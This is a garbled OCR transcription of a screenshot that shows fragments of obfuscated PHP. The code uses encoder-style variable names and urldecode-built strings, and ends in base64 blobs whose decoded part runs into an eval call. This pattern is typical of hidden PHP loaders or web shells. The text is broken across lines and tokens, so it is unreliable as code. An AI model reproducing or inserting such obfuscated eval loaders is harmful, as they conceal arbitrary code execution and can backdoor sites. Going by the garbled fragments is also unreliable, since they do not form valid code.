
No
ncoder php7 php8 */
$OOO000000
=urldecode(
'%66%67%36%73%62
00
{
5
};
$OOO0000O0
.=
$OOO000000
{
2
}.
$OOO000000
{
10
}.
$OOO00000
0
{
5
};
$OOO000O00
=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$OOO000000
{
$O0O000O0O
=
$O0O000O00
.
$OOO000000
{
11
};
$O0O000O00
=
$O0O000O
OOO00000O
=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OO
PMDAwTzAwKCRPT08wTzBPMDAsJ3JiJyk7JE8wTzAwT08wMCgkTzAwME8
nY3JsLzVVWnRZUk8xVjJGQ1hzQUVReTBpYjNXOXFqTXVwemtKb1M0Nnh
4eXowMTIzNDU2Nzg5Ky8nKSk7ZXZhbCgkT08wME8wME8wKTs='
));
ret
mdv1lgv1/d6Y/dvADgvAmdv1ruJADgv1/dvADgvOrXFADgvADgv1lgxO
JqtsExOA/e2AecXEoVEQQb0y5o3iyYkbUQSbGpx3SHfWyh+
9
Z5P9LXeq
yda9UpvYPJKrSoaiGNebUQMWGhkbsu4b4QaiLXxWGhDO4c69r9x2vxxb
yhoWrgItUbxWUQMbGQm0GV+W4XoW4XDRrqxWy9+i0YNqyoGWPeaWGeoO